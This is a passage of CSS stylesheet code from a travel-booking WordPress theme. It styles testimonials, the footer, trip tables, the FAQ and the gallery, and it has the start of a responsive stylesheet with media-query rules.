  padding-right: 10px;
}
.featured__meta span:not(:last-child)::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
/*  */
.activity__category {
  position: relative;
  background-color: rgb(252, 246, 234);
}
.activity__category .uk-container {
  position: relative;
  z-index: 2;
}
.activity__category__bg {
  background-image: url("./assets/img/activity-travel.jpeg");
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  z-index: 1;
  background-position: center;
}
.activity__category .main__heading {
  max-width: 500px;
}
.activity__box {
  border-radius: 12px;
  border: 1px solid #fff;
  padding: 25px 29px 24px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  background: #ffffff52;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.activity__box:hover {
  background: #fff;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.activity__icon i {
  font-size: 30px;
  color: var(--primary);
}
.activity__title {
  font-size: 20px;
  margin: 0;
  color: #1a2b48;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  margin-top: 10px;
  line-height: 1.2;
}
.activity__box:hover .activity__title {
  color: #232323;
}
/*  */

/*  */
.my__card {
  padding: 30px;
  -webkit-box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  border-radius: 20px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  position: relative;
}
.testimonial__card::after {
  content: "\f10e";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  top: 0;
  right: 10px;
  font-size: 60px;
  opacity: 0.08;
  line-height: 100%;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
@-webkit-keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.my__card:hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  background: #fcf6ea67;
}
.testimonial__card:hover::after {
  animation: up-down 2s linear infinite alternate-reverse;
  opacity: 0.2;
}
.testimonial__card .card__content {
  overflow: hidden;
}
a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}
.user__wrapper {
  display: grid;
  grid-template-columns: 50px 1fr;
  gap: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.user__img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
.user__info {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  line-height: 22px;
}
.user__info span {
  color: #555;
  font-size: 14px;
  font-weight: 400;
}
.testimonial__content {
  margin-top: 20px;
}
.testimonial__content .the__content p {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 3px;
  margin-top: 2px;
  display: block;
}
.rating img {
  width: 15px;
}
.testi__title {
  margin: 0;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  color: #1a2b48;
  margin-bottom: 5px;
}

/*  */
.site-footer {
  position: relative;
}
.site-footer {
  /* background-image: url("./assets/img/footer-bg.jpg"); */
  position: relative;
  padding: 40px 0;
  background-position: left;
  background-size: cover;
  /* background-attachment: fixed; */
  background: #7c2727;
}
/* .site-footer .overlay__bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  background: rgba(124, 39, 39, 0.70);
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
} */

.site-footer .uk-container {
  position: relative;
  z-index: 2;
}
.footer__bg img {
  width: 100%;
}
.footer__logo img {
  background: #fff;
  padding: 5px 10px;
  border-radius: 10px;
  width: 150px;
}
.social__icons a {
  background: rgba(157, 157, 157, 0.14);
  border-radius: 50%;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a i {
  color: #fff;
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a:hover {
  background: #fff;
}
.social__icons a:hover i {
  color: #7c2727;
}
.social__icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
}
.footer__content {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin-top: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.footer__title {
  color: #fff;
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  margin-bottom: 10px;
}

.footer__content p {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  margin: 0;
}

.footer__list ul li a {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.footer__list ul li a:hover {
  color: rgba(255, 255, 255, 0.7);
}

.bottom__footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
.bottom__footer * {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.bottom__footer a {
  font-weight: 700;
}
.bottom__footer a:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*  */
.about__section {
  overflow: hidden;
}
.about__img {
  position: relative;
  padding-left: 30px;
}
.about__img img {
  border: 7px solid #0000004d;
  border-radius: 10px;
}

.about__img > div:first-child img {
  height: 500px;
  width: 400px;
}
.about__img > div:last-child img {
  width: 400px;
  height: 250px;
}

.about__img > div:last-child {
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: rotate(-7deg);
  -ms-transform: rotate(-7deg);
  transform: rotate(-7deg);
}
.about__img > div:first-child {
  -webkit-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

.destination__tab .uk-subnav > * {
  padding-left: 0;
}
.destination__tab .uk-subnav {
  margin-left: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 10px;
}
.destination__tab .uk-subnav-pill > * > :first-child {
  padding: 10px 20px;
  color: #333;
  /* border-bottom: 2px solid #00000010; */
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 500px;
  background: #eee;
}

.destination__tab .uk-subnav-pill > .uk-active > a {
  background-color: #2b94531a !important;
  color: var(--secondary);
  /* border-bottom: 2px solid var(--secondary); */
}
.destination__tab .uk-subnav-pill > * > :first-child:hover {
  background-color: #2b94531a;
  color: var(--secondary);
}
/* .destination__tab .uk-subnav-pill > div:not(:last-child) {
  border-right: 1px solid #00000010;
} */

.duration {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.tab__img img {
  height: 250px;
}
.tab__card__wrapper .tab__card:not(:last-child) {
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
  padding-bottom: 30px;
}
.card__price span {
  font-weight: bold;
  color: #7c2727;
  font-size: 16px;
}
.tab__card__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  margin-top: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tab__card__info > div:not(:last-child) {
  border-right: 1px solid rgba(0, 0, 0, 0.3);
  padding-right: 10px;
}
.sidebar__list {
  background: #fff;
  padding: 0 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}
.sidebar__title {
  background-color: #2b94531a !important;
  color: var(--secondary);
  border-bottom: 2px solid var(--secondary);
  padding: 16px 20px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0;
}

.sidebar__list ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidebar__list ul li a {
  font-size: 15px;
  color: #333;
  padding: 15px 0;
  display: block;
  font-weight: 500;
  position: relative;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding-right: 15px;
}
.sidebar__list ul > li > a:hover {
  color: var(--primary);
}
.sidebar__list ul > li > a::before,
.sidebar__list ul > li > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  font-size: 12px;
  top: 50%;
  right: 5px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.sidebar__list ul > li > a::after {
  opacity: 0;
  visibility: hidden;
}
.sidebar__list ul > li > a:hover::after {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.side__bar .sidebar__card:not(:last-child) {
  margin-bottom: 40px;
}
.sidebar__form {
  padding-bottom: 10px;
}

/*  */

/*  */
.faq__items {
  background: #fff;
  margin-bottom: 20px;
  border-radius: 16px 16px 16px 16px;
  -webkit-box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  padding: 16px 24px 16px 24px;
}
.faq__items__content {
  display: none;
  padding-right: 20px;
  margin-top: 10px;
}
.faq__title h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
  color: #232323;
  margin: 0;
  cursor: pointer;
  position: relative;
  padding-right: 20px;
}
.faq__title h3:hover,
.faq__items.active .faq__title h3 {
  color: rgba(0, 0, 0, 0.7);
}
.faq__title h3::after {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.faq__items.active .faq__title h3::after {
  -webkit-transform: scale(-1);
  -ms-transform: scale(-1);
  transform: scale(-1);
  top: 0%;
}

.review__wrapper {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: 30px;
  padding: 30px;
}
.review__container .review__wrapper:nth-of-type(odd) {
  background: #f1f1f16c;
}
.review__info {
	text-align: center;
	position: sticky;
	top: 120px;
	height: max-content;
}
.review__info .user__img img {
  height: 70px;
  width: 70px;
}
.review__content {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
}

.review__title {
  font-size: 24px;
  color: #1e1e1e;
  margin: 0;
  margin-bottom: 10px;
}

/* .contact__info {
	display: grid;
	grid-template-columns: 40px 1fr;
	gap: 15px;
} */
.contact__info .icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #00000015;
}
.contact__info .icon i {
  font-size: 18px;
  color: #555;
}
.contact__info .txt * {
  color: #121212;
  font-size: 16px;
  line-height: 26px;
}
.contact__info .txt span {
  display: block;
}
.contact__info .txt span:not(:last-child) {
  margin-bottom: 7px;
}
.contact__info .txt strong {
  font-weight: 600;
  opacity: 1;
  font-size: 16px;
}
.contact__info__wrapper {
  margin-top: 30px;
}
.contact__info__wrapper .wrapper:not(:last-child) {
  margin-bottom: 30px;
}

.contact__form {
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}

.trip__facts__wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}

.trip__facts__wrapper img {
  position: absolute;
  left: 0;
  top: 4px;
  height: 30px;
}

.trip__facts__wrapper > div {
  position: relative;
  padding-left: 40px;
}

.fact-content {
  font-size: 14px;
  font-weight: 500;
  color: #4d4d4d;
}

.fact-content span {
  display: block;
  font-size: 16px;
  color: #333;
  line-height: 18px;
}

.price__tag {
  font-size: 30px;
  font-weight: bold;
  color: var(--secondary);
}
.trip__info {
  padding: 40px 0;
  background: -o-linear-gradient(
    top,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(12%, rgb(255, 255, 255)),
    to(rgba(255, 237, 193, 0.5))
  );
  background: linear-gradient(
    180deg,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
}

.icon__list ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.icon__list ul li {
  background-size: 18px !important;
  padding-left: 25px;
  margin-bottom: 10px;
}
.icon__list.tick ul li {
  background: url(./assets/img/tick.png) no-repeat left 0 top 3px;
}
.icon__list.cross ul li {
  background: url(./assets/img/cross.png) no-repeat left 0 top 3px;
}

.trip__table {
  overflow-x: auto;
}
.trip__table table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  text-align: center;
  border: 1px solid #eee;
}

.trip__table table thead {
  background: rgba(255, 255, 255, 0.5);
}
.trip__table table thead th {
  padding: 16px 12px;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  color: #000;
  text-transform: capitalize;
  min-width: 100px;
}

.trip__table table tbody tr td {
  font-size: 15px;
  padding: 6px 12px;
  vertical-align: middle;
  color: #333333d0;
  font-weight: 600;
  position: relative;
  /* background: rgba(255, 255, 255, 0.5); */
  font-family: var(--primary-font);
  min-height: 36px;
  min-width: 100px;
}
.trip__table table tbody tr td::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-transform: capitalize;
  font-size: 16px;
  line-height: 1.23;
  left: 10px;
  color: #000;
  display: none;
  text-align: left;
}
.trip__table table tbody tr:nth-child(even) {
  background: #f5f5f5;
}
.trip__table table tbody tr:not(:last-child) {
  border-bottom: 1px solid #eee;
}
.trip__table table tbody tr:first-child {
  border-top: 1px solid #eee;
}
.trip__table table tbody tr td:not(:last-child),
.trip__table table thead th:not(:last-child) {
  border-right: 1px solid #eee;
}
.trip__table table td .btn {
  /* padding: 10px 20px; */
  margin: 0 auto;
  font-size: 14px;
  font-weight: 500;
}
.trip__table table td .btn span {
  padding: 8px 22px 8px;
}
.trip__table table td .disable-btn {
  pointer-events: none;
  background: rgba(51, 51, 51, 0.2);
}

/*  */
.breadcrumb {
  padding: 7px 0;
  background-color: #fff;
  border-bottom: 1px solid #eee;
}
.breadcrumb ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style-type: none;
  gap: 10px;
  row-gap: 5px;
}
.breadcrumb ul li {
  position: relative;
}
.breadcrumb ul li:not(:last-child) {
  padding-right: 10px;
}
.breadcrumb ul li a {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  font-weight: 500;
}
.breadcrumb ul li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
.breadcrumb ul li a.active {
  color: var(--primary);
  pointer-events: none;
}
.breadcrumb ul li a:hover {
  color: var(--primary);
}
.breadcrumb ul li:last-child::after {
  content: " ";
}

.search__page .search__wrapper {
  padding: 0;
}
.search__page .search__wrapper .wrapper {
  min-width: 200px;
  width: 100%;
}

.gallery__grid {
  display: grid;
  gap: 20px;
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gallery__grid .item {
  grid-column: span 4;
  position: relative;
}

.gallery__grid .item:first-child {
  grid-column: span 8;
}

.gallery__grid .item img {
  cursor: pointer;
  height: 200px;
  width: 100%;
}

.gallery__grid .item:first-child img,
.gallery__grid .item:nth-child(2) img {
  height: 300px;
}

.quform-spacer > .quform-label,
.quform-spacer > .quform-inner {
  width: 100% !important;
}
.quform-spacer > .quform-inner {
  margin-left: 0 !important;
}
.quform-spacer > .quform-inner {
  padding-left: 0 !important;
}
.quform {
  background: #fff;
  padding: 20px 10px 0px 10px;
}

.quform-element-submit button {
  background: var(--secondary);
  color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
}

.quform-element-submit button:hover {
  background: var(--primary);
}

.review__content .the__content {
  overflow: hidden;
}

a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}


--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1
body_size: 3059
content:
/* ------reponsive------- */

@media (max-width: 1400px) {
  .header__contact span small {
    display: none;
  }
}

@media (max-width: 1200px) {
  
  .main__heading,
  .entry-title {
    font-size: 30px;
    line-height: 1.15;
  }
  .activity__title {
    font-size: 18px;
  }
  .txt-overlay .overlay__head a {
    font-size: 22px;
  }
  .about__img > div:first-child {
    display: none;
  }
  .about__img > div:last-child {
    position: static;
  }
  .about__img > div:last-child {
    position: static;
    bottom: 20px;
    right: 0;
    -webkit-transform: rotate(-7deg);
        -ms-transform: rotate(-7deg);
            transform: rotate(-7deg);
    text-align: center;
    margin: 40px;
  }
  .review__title {
    font-size: 22px;
  }
   /* offcanvas */
   .offcanvas {
    min-height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 10000;
    left: -100%;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    display: block;
  }
  .offcanvas.show {
    left: 0;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #1a1a1abf;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
  }
  .offcanvas .offcanvas__bar {
    width: 100%;
    position: relative;
    z-index: 10;
    height: 100%;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.6s linear;
    -o-transition: all 0.6s linear;
    transition: all 0.6s linear;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: 300px;
    background: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    overflow-y: auto;
  }
  .offcanvas .offcanvas__bar.showbar {
    left: 0;
  }

  .offcanvas__logo {
    padding: 20px;
  }
  .offcanvas__logo .custom-logo-link {
    display: block;
    text-align: center;
  }
  .offcanvas__logo a img {
    width: 120px;
    margin: 0 auto;
  }
  .offcanvas__close {
    position: absolute;
    top: 10px;
    background: #fff;
    width: 50px;
    height: 50px;
    z-index: 100;
    left: 310px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 1s linear;
    -o-transition: all 1s linear;
    transition: all 1s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }

  .offcanvas__close .offcanvas__icon {
    width: 20px;
    line-height: 0;
  }
  .offcanvas__close .offcanvas__icon span {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 2px;
    vertical-align: top;
    background: var(--primary);
  }
  .offcanvas__close .offcanvas__icon span + span {
    margin-top: 5px;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(1) {
    -webkit-animation: ease 0.7s 0.6s icon1 forwards;
    animation: ease 0.7s 0.6s icon1 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(2) {
    -webkit-animation: ease 0.7s 0.6s icon2 forwards;
    animation: ease 0.7s 0.6s icon2 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(3) {
    -webkit-animation: ease 0.7s 0.6s icon3 forwards;
    animation: ease 0.7s 0.6s icon3 forwards;
  }
  @-webkit-keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @-webkit-keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @-webkit-keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  @keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  .offcanvas ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  #primary-menu1 {
    padding: 0;
    /* border-top: 1px solid #eee; */
  }
  #primary-menu1 > li > a {
    color: #666;
    text-transform: capitalize;
    font-size: 14px;
    padding: 10px 20px;
    display: block;
    font-weight: 500;
  }

  #primary-menu1 > li > ul,
  #primary-menu1 > li > ul > li > ul {
    display: none;
  }

  #primary-menu1 li {
    position: relative;
    cursor: pointer;
  }
  #primary-menu1 > li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  #primary-menu1 > li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }

  #primary-menu1 > li > a:hover,
  #primary-menu1 > li a.show-active,
  #primary-menu1 > li > a:focus,
  #primary-menu1 > li:hover > a,
  #primary-menu1 > li:focus > a {
    background: #1a1a1a0d;
    color: var(--tertiary);
  }
  #primary-menu1 > li.menu-item-has-children ul li a.show-active {
    background: #2f3336;
  }
  #primary-menu1 > li.menu-item-has-children a.show-active ~ span > i {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
    -ms-transform: translate(-50%, -50%) rotate(90deg);
    transform: translate(-50%, -50%) rotate(90deg);
  }
  #primary-menu1 > li > ul > li:hover {
    background: rgba(255, 255, 255, 0.1);
  }
  #primary-menu1 li.menu-item-has-children span {
    color: var(--tertiary);
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 20px;
    width: 40px;
    height: 40px;
    background: #1a1a1a1c;
    right: 0;
  }
  #primary-menu1 li.menu-item-has-children span i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 12px;
    -webkit-transition: var(--transition);
    -o-transition: var(--transition);
    transition: var(--transition);
  }
  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    span {
    background: #fff;
  }
  #primary-menu1 li.menu-item-has-children > ul {
    /* margin-top: 5px; */
    border-bottom: 1px solid #eee;
    /* padding-bottom: 10px; */
    background: #333;
  }

  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    > ul {
    background: #fff;
    margin: 0;
    margin-top: 0;
    border-radius: 0;
    padding: 0;
    border-bottom: 1px solid transparent;
  }
  #primary-menu1 > li.menu-item-has-children > span {
    top: 20px;
  }

  /* #primary-menu1 > li.menu-item-has-children ul li {
   border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  } */
  #primary-menu1 > li.menu-item-has-children ul li a {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    padding: 10px 30px;
    display: block;
    text-transform: capitalize;
  }

  #primary-menu1 > li ul li:hover > a {
    /* color: var(--primary); */
    background: #0058880d;
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 40px;
    color: var(--tertiary);
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 60px;
  }
  .offcanvas__details {
    border-top: 1px solid #eee;
    padding: 10px;
    background: #1a1a1a0d;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .offcanvas__details .header-contact {
    padding: 10px;
    display: block;
    padding-top: 20px;
  }
  .offcanvas__details .header-socials > a,
  .offcanvas__details .header-contact {
    color: #333;
  }
  /* offcanvas */

}
@media (max-width: 960px) {
  .section-t {
    padding-top: 60px;
  }
  .section-b {
    padding-bottom: 60px;
  }
  .section {
    padding: 60px 0;
  }
 
  .site-footer {
    padding: 30px 0;
  }
  .footer__content {
    margin-top: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .footer__logo img {
    width: 129px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .activity__title {
    font-size: 16px;
  }
  .about__img {
    padding-left: 0;
  }
  .search__section .search__wrapper {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .search__section {
    margin: 30px 30px 0;
    width: auto;
  }
  .side__bar {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  .banner__text .banner__heading {
    font-size: 50px;
  }
  .the__title.large {
    font-size: 20px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .review__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
  .review__content {
    border-left: none;
    padding-left: 0;
  }
  .review__info {
    text-align: left;
    width: 100%;
    position: static;
  }

  .fixed__trip__price {
    position: fixed;
    background: #fff;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    padding: 0;
    border-top: 1px solid #eee;
  }
  .fixed__trip__price::before,
  .fixed__trip__price .the__title,
  .single__facts::before {
    display: none;
  }
  .fixed__trip__price .trip__price {
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: left !important;
  }
  .fixed__trip__price .btn__center {
    margin-top: 0;
  }
  .fixed__trip__price span {
    font-size: 14px;
  }
  .fixed__trip__price .price__tag {
    font-size: 20px;
    line-height: 100%;
